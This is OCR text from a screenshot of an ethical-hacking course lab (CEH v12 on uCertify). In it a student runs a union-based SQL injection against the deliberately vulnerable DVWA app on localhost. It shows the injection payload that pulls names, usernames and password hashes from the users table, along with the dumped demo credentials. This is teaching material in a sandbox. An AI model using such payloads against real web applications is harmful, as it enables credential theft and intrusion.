 Lab 36, Lab
Course: Computer Networks - I
New Tab
ucertify.com/app/?func=navigate_items&item_sequence=36
R
uCertify
Certified Ethical Hacker (CEH v12)
MY LIBRARY
RA
?
Applications
Places
Firefox ESR
Send text & keystrokes
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+nu
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
ITEM LIST
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
Activity
Evidence
Setting
Help
Vulnerability: SQL Injection
Figure G: Displaying all tables in information_schema
e. %' and 1=0 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
users # : To display all the columns' field contents in the
information_schema user table
Vulnerability: SQL Injection
Figure H: Displaying all the columns' field contents
STEP 8
Close all windows
Kali
15:04
Submit
Previous
36 of 47
Next
Close
26°C
Mostly cloudy
Search
PRE
ENG
5:54 PM
10/29/2023